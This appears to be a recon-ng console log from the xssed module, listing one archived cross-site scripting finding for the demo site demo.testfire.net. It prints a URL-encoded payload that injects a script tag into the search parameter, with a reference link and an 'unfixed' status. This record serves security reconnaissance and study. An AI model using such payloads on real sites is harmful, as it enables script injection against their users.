 -----------------
DEMO.TESTFIRE.NET
-----------------
[*] Category: XSS
[*] Example: http://demo.testfire.net/search.aspx?txtSearch=%22%3E%3Cscript%3Eal
ert(%2Fwww.sec-r1z.com%2F)%3C%2Fs<br>cript%3E%22%3E%3C%2Fscript%3E
[*] Host: demo.testfire.net
[*] Notes: None
[*] Publish_Date: 2011-12-16 00:00:00
[*] Reference: http://xssed.com/mirror/57864/
[*] Status: unfixed
[*] --------------------------------------------------
-------
SUMMARY
-------
[*] 1 total (1 new) vulnerabilities found.
[recon-ng][default][xssed] >